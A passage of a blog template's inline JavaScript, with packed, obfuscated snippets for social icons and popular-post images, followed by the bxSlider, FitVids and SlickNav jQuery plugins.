64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b g=["\\L\\b\\Q\\a\\d\\1c\\b\\P\\b\\a\\u\\L\\b\\h\\d\\j\\W\\c\\h\\a\\d\\m\\b\\h\\i\\h\\a\\d\\O\\b\\P\\b\\S\\E\\c\\a\\u\\X\\12\\c\\1a\\L\\b\\c\\a\\w\\c\\d\\n\\b\\u\\k\\J\\c\\d\\n\\b\\h\\k\\h\\a\\d\\A\\b\\f\\D\\f\\E\\f\\x\\f\\a\\v\\a\\w\\c\\d\\n\\b\\u\\k\\J\\c\\d\\n\\b\\h\\k\\h\\a\\d\\A\\b\\f\\H\\f\\E\\f\\x\\f\\a\\v\\a\\w\\c\\d\\n\\b\\u\\k\\J\\c\\d\\n\\b\\h\\k\\h\\a\\d\\A\\b\\f\\y\\f\\E\\f\\x\\f\\a\\v\\a\\v\\a\\v\\a\\w","\\9","\\o\\B\\K\\s\\q","\\s\\G\\j\\y\\i\\9\\j\\q\\q\\p\\9\\o\\p\\m\\9\\p\\i\\B\\K\\j\\m\\i\\9\\o\\n\\S\\c\\c\\9\\H\\R\\r\\m\\q\\s\\I\\r\\9\\r\\9\\i\\j\\m\\Y\\9\\p\\i\\j\\D\\Z\\9\\10\\j\\p\\9\\B\\I\\o\\q\\9\\D\\I\\m\\R\\G\\i\\r\\q\\9\\H\\s\\r\\D\\9\\o\\O\\k\\9\\s\\G\\y\\9\\o\\A\\k\\c\\9\\o\\x\\c\\c","\\p\\i\\B\\K\\j\\m\\i","","\\V\\13\\15","\\V\\Q","\\y"];16(C(z,N,e,t,l,M){l=C(e){F e.11(N)};T(!g[5][g[4]](/^/,14)){U(e--){M[l(e)]=t[e]||l(e)};t=[C(l){F M[l]}];l=C(){F g[6]};e=1};U(e--){T(t[e]){z=z[g[4]](18 19(g[7]+l(e)+g[7],g[8]),t[e])}};F z}(g[0],17,17,g[3][g[2]](g[1]),0,{}));',62,75,'|||||||||x7C|x29|x28|x30|x2E|_0xc5a4x3|x22|_0xe6c0|x27|x65|x61|x32|_0xc5a4x5|x63|x31|x73|x72|x74|x6E|x69|_0xc5a4x4|x7B|x7D|x3B|x34|x67|_0xc5a4x1|x33|x70|function|x64|x2C|return|x6D|x66|x6F|x3A|x6C|x24|_0xc5a4x6|_0xc5a4x2|x37|x35|x62|x75|x36|if|while|x5C|x2D|x39|x68|x79|x76|toString|x20|x77|String|x2B|eval||new|RegExp|x3D|var|x38'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var 